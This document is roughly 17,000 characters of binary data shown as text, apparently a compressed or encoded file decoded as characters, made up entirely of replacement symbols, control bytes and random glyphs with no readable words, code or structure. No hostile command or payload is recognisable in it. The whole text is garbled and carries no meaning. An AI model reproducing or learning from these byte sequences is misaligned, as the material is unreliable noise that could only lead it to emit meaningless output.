�r�}[|�\���	�K�'��˸#2N� ���+�i�(�T �r���9�N�\�O1=+��]0�^�nRsW�Q�U^�ؓ��s S!��u�3���b����Q���ϣN@�/ׁ�+�a).0z>n�gL�C�j�d�6��x���:��{ 2� ����������m0^����x�1>$�G|H�+%�g���kW��y��DV�,�_�y?��C��:���Sې�53���MF%S��+����VQ)$�ᔑ�U#R���9f*�ndl3��	��e�^ɺ���1M�ܟ��t�V��
ǌQ�t6.~�J�t�Ǘ4l>�E���Ϊ�u�\��3�D k�)V���*��M�#������
�փUC� {��T���մx�Y�^��Mc�M��U�t^�����H��eb����o��\�$���ڡNz7Y���Y�l��E��MM+{"�\
j����:���;�x��^�}��n_�����2���+<��xp����Z�������'�w��]���l=K�n�q�eI���d$X�dyW�J�Z3���S�Ŋ�_�9o��p���33�Wmm)�`�}U��!���U�Y�IȨ{��"
9Z�ʔ �.��o3(��!��,w1fN}��
K6å@Fct��Hr9C��:~�-�����"⨦�q���4�tmBY��y�a��l��{�U��j�ڥL��K�������j��M ��x4�ܑY�w��$�0�~�2"R�3�b+�o|�껾�:���b,�JI9N�� ���Vgl	船n�l���4Jc�(����JȞ��'�zdX{���#>�ɿC_k�b�h�n� ��A�\�5�����!؏n_��{����[���-<9?�!�*<rtj�O�eb�zO%�Ƿ/�����}X�ܹ���GO�ң�x���x�ɥ����IXK��Є1g!��+���[���S,h�I����B7� �O��}G�[#�_�����9$#��E���hˀ{X.]6	�`���X�n*$kʘ�,8�:nkZ��>�k'�y^3>N�p��;��uZ�e�
m�؂q|��6����nB��^"�!^d��������L܂}��{�x=@}B��Dx���!�0M0��l(4F���-QM$�C�7��uϙ�~�ܟϪ��	���jW #��e#ޘ�Ì��>���j9*�$�U�;fJOh��ғ1�KW��������4t���ǷU�F;����xP�ׄ
M�+A�j	AapIX���A�[ed�������۵5`֗�D�[	(lWHNEMÐ��w�p�����A ��I��)&�`39e{D�i�)�eO��٬�@Y�@�&ڕ�U��J�P`��gW� B梬�bp،�ʵŗ�^��̽+�v�
�/��7W
��}�+�b	�
 ��c��ޫ������W���v��|��ZS���f��ӑ2z��(�Q9V��}=Jx��kK��Qr@�L����-}�1Y�I��"%�'�٠�;Y�m��Iv���[.�E��*I1�k����_�ZU���<b!�
5��QU \��#���{ܽu+������a�"\�0��	
k��~�M��G&?V��T�3��F	�۵�Wi�G�3�Nsm��?��X��bE#G�����v�}�
�˫ �T�N��舍 7}<�YD� !���bƾ�!N,�| �}������h�h��O5J�e���j��`�㻷�ރ;x��m|x�v/g��:�0�5�/�`�v��l[��L<�/����?{� �n�x��S������c<|�T�f*r�Ϲ�6'�!���YN�m.��*Z�����&V�o{ǹ`w�gb�!-����BS�jX��p�i��[��.��Ί�+��́[�
����6�~���Nў��`�X��cnO>�J�TmDBH�[<?����q	�X�b�XkWģq��$0K�k�;��ز�} � /1�"T��}���4e��~^�s����xCs �O�*�_�!�1�yԖ��r컍
�)��W�2j�QR�`n����@B�GS	5\a�����ܬD�2j���7�v_u�N�� 7�5����@ٵu7��w����8�l}��~���z]�x���1�/������o/QX?ќ��T�������
�'� O���T�@� ?�ovx��[��XV��?�F#��k�J �z�/�(�\�d̓1��,���A�Rj剪~8��B(��4�T�E�\������L縏����������=^{����\w��Q��0^�����@���ٯ	?������ ��֌�qY�~J��$Vax��h)�n:}�`�lqa���5�/ P7ؒ/p�l�s>�O�&-_�M�+��/��[�-*���{m�)�w�C���Z�߬^�Փ���M���2g�V}v|��l��Dz�K��u�Q�xJ/m���<c��.��PK�wx���U��r�ծD��[4���wB(�"F�-���� R�w���Dbk���C��R�t�<̟�R+a���a�X�WKaB$ �a_
AF���ts�m�ymˎ}=ZOV��peUG��tQ���=Ĉ���Cf���Ŝ	�c�R7��_���sźǻ�y�]�Mx��]���]���ޱOX-�-d@�'������1����3
v�yp�<����8?����O��G���G�p��������Юk\xOTӎ~m�6��'	��k>�畽�qS|��P����&�o���#������1�K��2���� u������G5��p��*�c�2uM���RtW�oފ��0?V�8�UB٭���i��(�w��g
�3��
�w�O��7E9�U%�5G���a�v >ÌϨ����
�Dx��~���M�H'cz�tq����[?�R�	�0�{�K��7�m'��A��J���M��M��ݯV"Z����Ю�vJ�������ߓF�<6G�ջ�1iu�$R	��t�ԉ�P����z p���,��1����{���Ydz:A�\�u�L�ￓ�h4մ-�/YԼ�w�T�j@�sG*�'�$)���?��FU'=Ce�zWۮ�`�H�e[U�2��4��:�L� "}�OƘK��S�����Z$��	w._|�)>��o�x������U�>�\쀯����kR+�G�~�K�_�S��S+?RCʡ]t�4/,eܘ�<����z
s�k�O�7ɷ��ӵ`k˱�T�h�
"��#d7[^l���0�2�m���	;žf��X����{`V�]D۝^��sU��>Y�#��3�ڄ��Z�r���� o� L����@4u������~?�0��C����br/�k����E���E��r8�u�A��4��&y�aNɛ�?J�V�X>���wK������k��܆?h2��s�2Θ�5��YO=!D�̢�g`Z�+�u��.�^V�X�ئ8�yI�w<�||��x�zx߽Ր��Yc�i�ĝqRt�F���@-�VK6�T�Z�:����� <|�������{z�w1V揚 �T b�~Fo��w�-��R�{�������b�e�`M�G�/�e
u(DA0%kC�Z�� �*���`o��B(�m"=�����c댼x?%7µW���NS1 &o?cL���.�9�$B�C��ryތ�gm�k	$�] ��ˉ����C}�T���3���Ŏ��i� �^�� C4�)?'����C���aD��iWh�q���捎�Eu=5cs�S:�}�uf��~��ML��-ug�T|!4oП���ET�g�	v�V�=�V��H�G������g_�y��~�Em�2�#n@��g�|�;�D�y��&����`��h����`a7oϢ[�2�3� @rJ�~=��[Q�I�3̨"�����[�7��,��U������ʷܾH�#}m���
�W*�j�<�EO�����<k���� �ެR��n�x���+Wx����ûI��)κ��}|�s�oNT�����(���	����.2'�k����U��Eh�nA(�8V+PP�y��@d9/�1��>�~Z��.��i_?k�&�� H�^�K���t��ۯ�Hz�,T��N�^�h�����59�Ԃ	̬Ύ�/K�l_�t,'���,�ˈm�IF7���5�����3#��M�)ۛ��3@���|���7S�7&�����mv�Lֆ�����:/����7�J��Gw;2l�	�a��ȸ�r����v�C����W�N��Ѝ��mă�\�;�g���W^�
^%�'���A�T;QM��-H�o�HCc�h'���8�#�����x�t�ܾ@O�匃�u8�<���urR>-~8�V�U����%�x����Ǹ}����H���{�X����K�u�^i�Ĝ���q�WY`כ��ܿ�B{.˹��i���F�٣
��_�9����~��MnaWu�r\�h~Lś&�x�?�~���4M��8hd�7���sSKn�kxt�qӚ3�G���m^�u�Ƕl�~�Ϛ�Y�u�α�׉��?/����8�Q���\JW�s�C8��t�J:x�cұm�Z|!95��@��rW�kW��3�K��^y)`���NT�JW��x`�	0� ��j����u�������M�N@�'@���/x��ǎҷ9�����g��O8��0	�JO`��>s�,Y�ia��E���9��V��@�1�u�!S�}GP=U�!�>�c����@ŭ�7���}�,6�2kTg��4WpYO�1��2�
ܩ��+O�W.�ҽ�s��$��jm_��;����!�o��V�{�辢6"���7P�j�I�bڣ	�D�#��S��Ue��_��x�e����g3@EY����م�#ӪW�'MW͞A 8�jF�DUݘtc��Հ]��Rk��P����^s���ѼV��N�8�V�<�� *Taׄ @p���d�]Юp��֧�%�o}aqg�n�-�e�"Q�xS_����<�� ���y, ����� ��D��t{��Kd��7��no�s|��.�ʛK�M�u�Z���+3��=�(��
�G\�hn�#�Ic{ ��M����9��D�s�A��yX
>[���S oW�JL����A~;5�E�Q�?�d��@?^��|�w_��w^��O�l0�����Z� ���.sR��4�,k\� PσǗx���EpuX�=�,��d�WO���D;��<.J�8�t�&l��+����X���"dB��q{Jĉj��!��(��%#�u�,򺸙1���	inTFjPw�oQ4�z�3�b���9x;��n�˶��[����u�꯹��]'�������Ӝ�!�."x��+;-1�������j[{Ԟ8�ǐ��Q�;�Fl��B3W�̘v*Wԙ1Mr�\���y�E5|�L��ɕQ
�q= ʜڝ�n��S+���sGDdO��ߍhU ���2�����'�N�����QWN���m���b��g�O��0B�W�x��4�fv���eR��*��m+��zu���/UhcW��n�N-���F�1cI_0u}�����Jp�~�$)2�������g���gd�7��$󯒴2w7m$xV����?�+�w�*��I��HV��8ݚT�aQ��n<�ב	��t���0�hk�
�� @mo ��~��\.p c��ь{g�k.�6~u	���VU���u���I�Ji�Ts��R�t���F$b���2�Ycz�k�gy���/��_��:U{=���ߩ��
�gw���ԯ��p��m1XT8�FCz5����0�*p���q�̌s}��> S�uCp�.��X�^����<��Ec��y2��]�b�Z�\i[B�X^>y�+��p"��D�p�xRgLh'�#@�Q��˳�D  fy��<(�'I�>��X��h�˴�_�7��%3�~��\#¯��ۯ<���¤���~ZxF���n����&�+^� I�l�� �bB�a�|�_��G�̇�6�"3&��Z 1l�i ��r�eU3���w�I��f;M`*�	��g�� ��Fz���qMЭ�d��o�f~���@��8��ʧ��z6� o�i~m��:<
��um���!��:�z��b��J��Y��B�{5�F`�����X����anΚ�i�j����9-�s�����B�Y)xG���NX|��07��֓[��Nz��#p��=`L�I<!��Z1�q��� ���.���;��eғ.ݜ��l�T��n�����D3DԿ���v�w�Vc��6� w�W��7��o���#�P��[4;�`�۠]�GS�ow��!ǿs�q��E(3M(S��L*н���bF��i������D�ݥ3�*{C�"ְXn5ɵ���ݘ��c5!�].��n�&k��A}GSi݅1d|��=���c|���|+7FE���pS[Ͷq㽓����G?)��;U�N)2X�t�So�^���g֍���X_ʄ�S#��ҵ'�>)�X�ԘIބ��h��ZU�і�I�\'��lP�<��$�γ3���쌰[���mB��~�;�s�yֿ� ����{)��P댃ڭ���Ǎ7df�a.�M S�p��)0�c��UÅ\��p~�;���S�1�iYpjp�xP�� h[E#�-afN#����Q���d��BZ��6&Nu���x;B�7�Ԧߒ��#���qJ�F@���v�3�6��������'�W.�!�"Wac��f|�zg��@x7��׉��L	��9<΋'gx������pu�la��C�?U*,�� ���4�����F]�iEi�8�;���Jp8$%����}x��{�#|�W���~Q��"x�{�O��$y6p��W!Lt9��[qB�>�fW�u��O���V�]g"��~�(��I��NP�E֫VZT��Vn����*k�{���S����tc��R��:a����6_�0��K@6��}�*�	��; |oT1��:�=v[�=�Zxn�y:�AV���g5�V[�[�2^�3.��D��T���T���y�w�e6�s�(�SZ��(Цf S��&U�+33�ݽ���p�Y#I������@eD�O���՝�ķ]<�� �V�m�������Sש1���^����͂9;M�mz����aV�~��>��y��j��|8`�g?U�RP�	��3�	T&�S���cc��'���1�\���Hl��0�;��M.u�ƫ�5*�X��C m�}��LK�}��kԊ������O��.q���~��q� �$����S�Wi�RĨN��|kx�#���������Y�����Ǻ>��j'�:!��C�̏F�SǱ`M�3õ�8�%�@@0p�_
~n��樀Q��{�ڕ�5=�H��JEܻ���@��c����1˦	����RPʄI��ڂN�<�wz��U*�"Ȟ�
0hA����k���g�a{�VC��(��_3�8��� ��
�uzt��:���p���5�g�uu�ш���kV(q�+���o��2��M#�� 1�o�h���$��ɓ}�����E��p�+�����L�4�6wJ�`ό3na�v�h/t}�g��Y�M�`=l� 2#�����W_����xCR@�h���wa�g��O�'7��� '��'#���Ǐ��_~ Z5��3�k���ݣҫ �F��Q�Q#�8eun�&��X��g$'�f���	5Չun���w�<qqDd��+�aoX���&��t[��4knM��n�#dd�� ��e�5�݀�H�����M\}6� �/�<���y�?g��Y��3͑��cc�,�1�ׅ����͓NUT3P\�v�=��6ϻ���+�n���Rdo��2��6f83XT�!@�����!Kc��:�=�N����?)� S��ֱ`���Hˎ6`�1�Π��&�^��2 z*D�E��
դP"����X����=e�������pyp�����(�i�n�0����<*�Hl7�]\�ڞWn�cu��^bpP�H��1����G��<����(0kH��������@qS���K���.�����7��%�F���H��l �c��	 Vݏ�%��O��/w��<g9������x2Ag���S-��?�VM �v� T���e��K*�m�,L�J_^�8+eJ;<��C�������3su�)��G��`�
��pJ�I�����u"��  �a�\�%i�ѯ�`�~���A�.*@�p��Z�z��{�o����)`;�/zүh�ʆ\�E�e�'m&�!/� dB��x��pƸ�1,wt"�u"�i$�mi&Q^H�S}9��2�JL���Y�	bA��3B����H�䖚���k������tV��@�Ǥw�-��>64��H��=;]-�w^z��z�<�u��h�T�	��xH�o�\#�Äi��q���=h��^���t�Ppب�!�_߿�_߿��O��w>���}�]��z"3�G8��e�Rd"͙�I�k	s����o��vڶ�Z���Y�<�󴁸o�	FaV%\���G.M� ֥��<4�0�	<�u
�>����l�h�!��}��C���*cƘ���y&�"J��~�
����회Qωa]���p�	�tj�=|�&��~��l����~�2^�3��᯦��(��Q����U��(��|��I���N\���"%���U�g�Lh@����&��w�-�"C鑶����~#��WؘtRaAX`�j��~}�]	�o�C��N 5<�a't9�:�@�p�
�v:RĞ�<�?P+��$̲2�e7	!<Ϩ�b��1�viK��6�n'� "Lg;�OrR��	E��3���?�1g�,΢�V
0M���g,W@�x�9��2N�N��K�H}�0�+�_�w>���#���ɟc��	yS�U�Y�E=(%����y���k�˟a|�3�����'���
f6:��v�_V�3�,�E{N�ͮ��-֫m$�.ĄJj	��ўȣN��S!�	8��Xp�Ѥ�w�� ��ل�",����t]P!`6�%Ww��[B�e�����"���"/��gq�����"�u�Z	�l�抋I��l��ju%"��P`j������_�i �K$"���!�\]�p�6�����@�Łϕ�.���-�H���L�`��0�k�Χl#��	��j�S�L;nO��>��xM�.�qG%�Qjo�aw���y�8��^ϲ��n�[�y��^}�ݴ��;S«���+9"��#??R֧���و��P��9ʓ&�0� �RԊ�Ì/�����8�Ϟňc�q��p�f �޾uG"4����L˵q����<%Q�?a�*YhsS�1ڽ���"�΋,4��F��_~
�pB��c6Y�f�qzF��E5���E8�[�}���#٥�]p"Փ�s�z��S9]�
WB�����.�3�D����7���;qx�ϯA����,aW��T�ө`־��ۮ֟|�1u�1d7����Q�J NDn���Wl��"�v���>�V9�M������g��e����A`T��-�b�$ ��7��6�^���)^������8�`L� o���>���q�5��,j�:W�W����O�u�����1 b5<f���j���+�	gӄi��4M"�!�tn���ND//��uv:�l�pv~��n��4�ᵩ�s_��9j���<�aZfP�8?���g���x�[�T�_#��q�I3��/]�#�i���9g�{tI��2��q��+B*��kN�����}�R���%�����i��j3�盬�h�����f�OEh�?���_-���$�O����~����<�VfQA�|���M�˞=�	�h�خ2pe�:�Fm�*:lP5:մ,�ഽ� /0h�U-?�-� �}���v�]H  `�#���<�޿��	 d��;��FV�-<^��������u|� ��ma������5z��ŸLF��oH���B�cM ۟	k���* 1�~�QؑlΞ�6p�[��؞H�3.�UDb4�8�߀���i�n��ӄ
� O�v��g_�/^y(W�^0����'�;�w��P�su��"� /<˰�-p�)yS��Pa�o��C|���\��8/��Kf<Mķ�k�	n�4jl#	 �Tޕ��fw N��;K+�����	US�
�YT�'�X���V�.L��Ke�?��08k�Lb�l���C��5��z�����R�L��k�2.%tH���& w����ЌL��`��NH�a#�ub���_7�Mܩ�I(���Z�?"���� �j*��Y��5T��m~1О�c8Nq:��%N�z	���B@)���R� ��W��i����o<j�uÙv��W�������d�_;��$`ǅ�Ma��pAԐ�{�$ֹMM���2�p��mwqv�ߍpx|�'s�quu���'�\\g}iAT��ʲk,�a��7әP���@s��Vl�Y[��ӷĭ�e�1׆�L�����&���T(P ��`�h']\����>��_}�]�zh�-p|ZIs>9���(���Fd�u���qD��Tc��:���������;|rY\ !U�æ`���|>P�>�����b LU�� ����3r�ގ 4+�kek����BJ7�I4l�W�8�`/��ǩR?´#�WW�v`ԿG }ײ�v�_Q��� �8���W� �� �0@�#�cL��vݻ}[�h�Z"�6A��A��5��	���A ������'�|s�p�߇�!�z�����{�z���[2�m�#"̈́��xߗ�D��P]γ�sk���	~׎���Ѳ~$B�aT+>�e�`�˕i�]=,� w�vD�(f�_v�p��O 4"x�\��a��<��^{o��53�[<���\�Z�� �0�Z'�Sv��Jɮ�(��o g���|_F�Ͻ�!�|�}\\5qDp�h��# ͙꿤Wa�τ�  �ɿ�K-Z���h�&6��i�(-RS��}��sV���.=��bM���Ys�2N9)���gD~ޓ�9V���0�l.[S�`Z��&�G�iһUtqJ��:!�V����+ύ	�į��pJ�뤩 ~6�h*�,q�Dd ����<X��<�v�z|�oi�ӼBzw��4�O��}�bV���:�~�*�a=���ޗ�拂,���� e��h�w�%�1v@g��􏴩�@�hQ�O.�\�m�����l���b)\������������h����nn/��3��������,��-��.i�����i@������
��_��ۯ=�t"�?"�V�R�&�X!�6��,$ӧ�2ysJ��#�k?Hsj�
�����?:�'O���hA��3��9W�ߨ/��V�>�:
̤����twO�Z�s�^���cx�P�N�
�ۙ�*˳vg;y��p{��h� �V9M P��D��"9��*����3A�����=�j�C�@�����kU�u~��ݢ��[G� ��&�a!  3�	 F��-���o�5��
���x�6~3���ws%4j@�|a��h�`�b="Q��E��$X��=��y�e�S�����:�	� �8W��6��:�X��T\��RV�s��݄�~�E��3/l3��*λ8�?� �f���56���7�~x#c�jx<��)/���7�Z�w?���xgA:Y�hό�����F^w���y��\!�D2�������h�.�~�9W�Z�w#6�Ho9��q�C@�f� �<[�]ǡG��@!O�dmK���8%�:E��i���m��;��E������0�	��԰��S����wj�Ia�;%����;P\�6�F�4��/�xz
�A&���ʤvC��V���]Tw��O�|�)�H�d�}�x�otZA0�Gr��k���Q�{$+3�V�=M����"§}`�og	�9�۷|@`���m�AU��y>@bcP��y��3^م^sf �\p��p�cY�C�|�XE��9Et�Mm�k{Q�vqle� ̅Y2�uA��}��7���әMw-�f�|�iN�5#xR�gIt�v"�e8i_<<�N��9B��a��_��~���}�)�<Иy�S}�ޝ�ja��L����& ��e�5��cM86�9i|c��4�|'�L;p�����|�k<�����M;Wӟ�x&�8A P��5 ��;㡢�]���oF��Hp�	� z�BI ��5?Yh��8e!�n�p��Ejۘ�1�!�ΰ~w!i �--����~kp�F��S; ��./ag<�]%�E�Nh3�������d\����uK�iNgߛ0�l�M��.A��� >�1��ʰ3�	r�Fz�0���KҺr��Kbv�=��@����ڋ��k/b���)��)�O͟a��|�hG���I;��n1��Gp�$����)�����yƗ�y_z�}�.�`�ß�\[�& �)�=�g̿����-Jp:�M1F�" 8D#�nit��UE�� �sH���H����4b��yP��xĄ�}��Q�|��۾�RKlnc��ǩ�� xb��,�.���7��h����놟�i�c$�Z�u�hm��� ?��dW�.��g ��JA}U27�[q�SKP�����: ���,���ޕ�n1�Y�H��A;]�}�*��`0��H���($�fC��c䩝��� �vU�pP��n�%)X_0,F�>G�]�F�*���/���:�J�� ��󬖮���'f1�U��P�"U嵒�m$���s��Г~
{C��غ� ��W.��1��b�A��
��_g��7n�{۝L��U�s�d��:���Sw[��F���n%�Y�Z#�6����?:��x���T�iڡ�&��5�HI�&1��6���1���O�5k�Ѧ�1��'RhoK 2�l>����~�w��r�{�CW�f}Ӭ���)��%�ׅFδL0PY�{ �z3�'x��Z�M�l d���k �ݿs;�>���\8�0h��Zg���{ؽy��j 0s���V�EUiF{��N�-������3��	4�@��4�D,�j#e�atk�m��qkF�rߌ�g� �����cf�?Ϩ�S|���w���U�	b?��h��L���1�6�Q��.[¿z�>~��Wpy��w�k1���u���]�%u>ډ���5�sq����Ia��w���;LΗ�l��N^ƭ���֯��{w��O���� ����!,k�Ӡ�b96�Ec��� j8� ��b屶�cV�k��������_�D���>����׷�����P�w�
�6Eb_�룛�Ņm<��|��A�����{�4l+��i��;eޜ2�5l�M����~V����E�i   ȍ>E��I��agX�e�R\���VuqrœqS�/�k�
��vJnD;�[|1�O�(�?*Sx�I�kS��kv�Y����b��`����umx��h'��j��:��YO�GRSO�;�f���~��
`̊�iV��9��ʶ�v@��iw�9��8�="Cج��PCN%᷿��ۿ�xx'�L�C�*��@ �]�G����Q��ɝ#i��\W�����P���?������
�D���c�2Н:��j��{ 
��w�v5i�l��C�F����v]2\)��8s=`�o'��:�팳]�a��f�	~ 4�`M@�k�a�ZQj���yn� M��� O�g�v ̸�M �����F�⌾1�=�p�ߜ]�2|y�p }�����)Zò�huքv���p�ߪԘ]�\Wמ�T\ HTBxB6�'��vs���v�+��nק�'@�P?���������������T�͍�ž��xd$b>��?�s��3����~��)�H��/�3,wc g��-w�Nv����g=�H��;�����r�i���r/~�_��wq��%����Yא�]��#4��T5Lv�$�r���64�]O+��p��g�<���F ������m���2^���j_ϝ��swr�������= � ��T��{�����Y;%�:in�N����î����?���B�ޮ�pW�@��'���$�YvƎ��uF�sqU����'ԃ���}��0D �p/�; �m�`�齷���/��IM~(Ѯ��=����*�"T��tHYD��+�(��B�>/����/?����vb�*�~�W��* ��wv+x�1�Ta��3�Q��B�w�O% �V�
�erUJ�W\�����(T�=��߭x�U��2��qk8�L����4׊<=鵶��īQ#�j�f�Df�mQ�)e'��_O���~�h®L��5/Խ0��k�&cRK�
J.��ĸ��i  ��# 0 �t�=�1�zE�g�sx�^�S]�Y��a�=�g�M�G��4�i&@��i'Z���㠰����`g�J�� �=%\{�|G �ιu~�[g�#'k5��Q�f��o�o�pK-g�`�,E�������Im"�0�-�3�^Y+o���<"v�K�t�:1��l�,ꏮļ1��s�ރ�^�xZ���o�J�Xۑ<3���߸��Y�R��O�0�zw���ل���
~��,v�&bl-���tη?�]-s #��u��<�=*>�����>%Z����H��71�rG�|㳿�_���q�?x2Y��0D*޾m�2����k�;��Ѳ���sA[�,t���i��!=T��"?Ȟb�E��،�;�uY.�H� �纯�.kl��k�?�5^G�a�:�~Q�a���vJܳ�]s�쫧����Þ�;���b oM��\M�j��I���=�	���T���g!b	@ea�U�'Ф8�-���j���#/Ox���QB������N��oT�߇Փ}c�Y�	c1��*��vj}H$F�y;j��MŸ*Q����MCU��Z�v�N�Tu��+w"~�O�c�w֝Vi�f�B5�&`�:&#�j��f�>#�`ܿM����{_��2r��Y�m�k�Z1G�DV���sR�߰;�;%��{�Z�)����������;xt5���Z���T�N���tZ-��z�<�Z��2��g�"�h��	�Lp`�L�:�?�
��S�e"�3�8������)i�ʉ� p�(��5
}Jt�+	f{�n Z�N @�9@V�@|f��vn_\���CήϢP�~[����n���6������sH�A���҈�h�%R`O�]����SKfس&�Z���&����E�VT�/¯�p��L,*k��OE�e}������ϮΗ`�������^�a����nH)ݚ�'�P���yS9��	�&u�#�����$̃�kĈun���π�h&�����\�y~�?��ydz���x��{��[����~��TMH��?�i���[KkC4�s�<��0bp��C$Eܵ-�5�P���p��ZY�y��Ձ-w���DfCm���š_�%4b��V�+��kx��?�矫���Q�M��v��5w�u�^�o��Ѫ8�,�6W-������Z���	o�&�g}�>�Ar�� a\	b���?DE�%o��n�Όi"���gY�&��ƹL���� ������Z�b��p�.�.�Z��x�׺">��+��q\=�^���"B)@��PĘd=���`�:خ@�j0T�_�����[i�t%5�bl����Q�~+��I��SGhVR�ބ+��J@�_{������:|,�����ܯ��.w#��σ�27܊�~�_��) �}Nޤ�b�S�H
u��E�C�r�\:"�w?��o�������}K��� � B9���"��	��in�C!���M�DFس-ͮ�A���S�Si�J/S�]k� 8px�)L�'�4=
�8��:&,T��b�հkj��K���ھ�@h`�#ÿ�@���0��m�/�,V<
��Qd=I�?;�7#������7ƚ|�Hu�����Վs�g���af�E{�� ?ي�Rʷ@
��f�?���	�~���}R��,R�3�C"V�%moO��־n���� �ڭq�����/������1کL�j�k���J�4H�}���a�2���l��"�w#��p����%�m���8Ѵ���p�M��_�/^~����_��K�\�pQx0l��ED�`ϔF��q�g�iv��#�`ږh_�#m����C���v^n	;5�uzI���?�:JB�^������~I���洆G��zX��������9#�0n�:��)�ka7	��r&[�t�K���ï�����r��Q�|������Ռ�*��l�'S�} NHN\�)w� ��O^�D���x_��0��4�_�ߪ��d�����%艝�/�^��S*� �%%	z�]�ϐw�Y1��G�ޢ/��\n�PO�{�������7�޼�ŭJtD�m��U�qn5)��h�q�#2+�VAi�[���j��' *�5L8���&Q�&^y��{���_^������df%|����g�+�È�p��sk}]��F}���q0c\�' �Q8���G��\���7�[�_����(���������>��I�C˵ڷ�����u�;��~�ߢLh��� �y,�)��h׎�LՉ�s2�A�
��R�eh�9�����LM�3魎[��VƬW,��z\ل�]�5�T� �t(E��Є�9��V�+f�_� `�k��ưW�f��6����N�%lt���y�����9���(�Z=㩦	Z�>d��Z�#Q�+��H����~x�7��,)� �mj?�����_u�@��B��,������yF���QA�=('��
K O�®;'���(� "�E$�w�n!�ҟ�x�s��)�O?�ۧ#�������x?l텏X�!�X}�C�c�&i�,�$��a1O��s/������J�� �u�=���paK���e��P+��b/OD��#���?�_��������@!��߄Z5Om��0�NLw��S��&��>�M�n�.7�����2*�&�
�G���lF\�M��pi_f�J��쪬0�E�r��'֤��L3����Á�7������0d��k��C�&��O ��H�Rix�P�.f6�Z��烫�;����K	`��_ެ���@��*F�D��A8 ����L��l7@� �ύE��� �5��+Z�g@��*��o2�L�%7"?�l@ⴺ୅��ȟ�J_�ߚ[����{ձ�+�3y��tD���!\+oD�+?�����ÿ�����l̠��Az% H/lM2WP� wڋ���h�o�������,��1԰ W�,��͸�ߛ+c8�]�g:W��EG��Ю0�vg�g���$8�K"���C)�d�&�*�8�����:�!�>��z2M� �Q�毡T���yƽ���ԟaia`6�Z����'�0�/xe�Ob���a�	$B�>f�&@(��m'�P���-x��>��+�濱����h����E� B�O�\���|�n_�;��ޒ����MB�!�o��`���#��6F`}șG��sZ':���Lm�e%�Q]�U5�ӛ�{[O	U;}�����2�}���wp��%r��u��Ӭ&t�W��x��7���S$weH�m�v����/�x�y��F��K��:>-l8�Bb��M��I�`��e������*�5f���e���пB�n�A�)��0��y<�o�Q�%�j{T
^�����>5.�˄���y�w��*�{q�����K�����9��\����F0+�<�7�
����@L~�4����U!Zո(��җ��t�������51zg�zk�a+��4�ETS+����ܰV��\G`5�g�mur�j��z��6#�ơJ�G�T�
�?A۰��=H� �+ �\�(��k/ ��1�Շ�t4�X�q����� ���!~Y��	u��;%�)���tr)�I	>/Ǧ���J�F���V^��u�8,�k�/����<�o�z�����G;��}�k�4�"a?@��7��@�t��!��l�0����a#|7��]72���4А�1�.�k=�]=~���4��<VmOE<����_���e�V.����T'�	���]k��<|���2�T_�1�XlJ���N�g� ��Ќzy^݌�C��c�N�,�m�jYJ �y���������V�|�/+ ��c�'��-��j��;����cL��^{	?yc�ԿI����%s��ms�-��L���3�TVΓ�Fln�cGs`#p]a�f�y�N�3��?�]��N�Gp�&qś?_x�n=2��jQT�C��f����tm��T�X��p�&�Tl��va�O�n�jX��p��z�����[(+�?9���j�a���]��-rZ�}	�W�T�Gp��3��n���^g��P��@K�u[�g�k�V�]��Ը������g ?8����&���/�m�+�AR��}�R��,w_�n��� �"0�-���h�g�/4���b�� +Nb �p`*�j����p�IP	� c�"ذ'k`"�;�\�����$�O���,��� �k����6b�mK����� �~�(E;!D@K�k}��&U��������S�u2e��OUl��2C�*�9�4��s�$:�ts�Z�gmb@�˽t5,=���*���Ov̶Ƅ���o*���o�*eR��m=�1K��n"�=4��w�5]�A��EC�`��4���g9鶹8�S݁ڄ�T( �v���2C�W��~�%TgV��	G@j�C��������  `\�����.�}�.��Ni�<���V���X�h8���wh	�� 3/�H#�D�/nD�5�ē�[��a]C�����^���Ț���o������)D��t��y��_oD�`\�<~O/��go~������D�퓅�oh]�w
��B�<1b%}n�:�-�?ۮ��A�{��u2�*w\d7aҢ�:�	�꾆<V�c�Ҍ4̿<�i�R�3j��s/��/��7�\\����,\����~�1�O�8wc�q�ݚ24���-�Z+�(&�Q��n��B��^BS�ߘ�]��<��4������)����ƕ)o�6�w������"���:qq���Y;%��W\Ӗɔ�i��Xl��J�~B~ ����΢��>
E���ת��]e0�	�����S����SO����P�1�qI����gT�GN�,ڳĄ&|h=&o�[g
�O�w�-%����mc4mŎ	�-&l8��՞��C�T�ڂ�S���"Wﷸ�����Ff����Q��m��7p���b���n1G�h�9������tYODJG�m%8��-��5pܧ����Z��H�u�kXS�����O�Ga��P���6p��������K�����E|�8��MP�6yfvƿw��'G�	k�O��Ll�y��%���At����Ƣ�3G����Bd_L�����ws��;���!c���<ˉ���V+�0�Wü�*�Ք�Ju�3\���]�r>{�!t������R5�
�Y����z~�0��~����̞C�x� ��{x���C ��2�g�5���v��Q=Z�<��n�q��� ���N��pcK�le�����/��-��rB?L���(mĨ�cp1��nXF�C��]��$i�v���x�s�#yp:��1�F��Y�G�����5�����	w����_��/��>F$���i!�����-���M�;sVz�W�B��H`(�]`�����_����O�P@�-�օ����F��;7���%_�(`]nG����k|���^�t�@~����r��N<�X��v���)�oA�'��T�}���vq�wv��ϷB�S"Xv\+xn�tO���н���J{���%;�&���]z�w�-�䊕��CO�A�v�!���	H���4�?�b�y��p@{K\c��������p��Ul*���� ����`q���Y��[ݕ�f��]�:W��A�H뷿 ���⢽�5t�<4�\��	3�)kxfn"�����3,s5�e9u��ʴ	c��|��Q8'�"۠�S42ܓ�J�j&���?�w��5�"���U�����w2����B�~���tL:+4zd�����p�T�.�2�yN}�(�ԉF�XJ)~B� �PY�WW�}�� I)�ȟ(��4[	eq���q�����9�h�F���Ӡ��<cW '�@��π��F���z{1�r0V!��&����>?-��F�����2ml3��(S)�;�˄�V�LK_h�+��ҵ<��ϧ��N�����~=��f���T7�<�ii����[����j��.��7��z���sYF̌��M���G���C!y��gl��w�f��aK���	����w�՟����Vڄ~=���Z�/vb�R���d�/yA\��R���V��b^���b�����i�&OL�0�U�㵹;,]b� �u^�9�O'�������Q?�v����V0ʳ�q|��"�8;=7@m�������{�|V�gg�U�g�����޴c�����p��Pv6����z�}��@�j��V�mj�1��?5���7Z[{�lܘ��I��D���&$����*C����)M���p�r߈t7��ۿR�aA�\(Ij{!j�f��lP�
�ګc}�#�ݿ��k_ڦ^i�Y�#<1��SX�w#�'���?�? �p3�	6���F���|"��V��܇s��
